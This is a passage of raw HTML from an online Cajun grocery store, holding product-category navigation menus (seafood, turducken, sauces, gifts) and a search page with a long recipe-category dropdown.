                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=030684908019">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
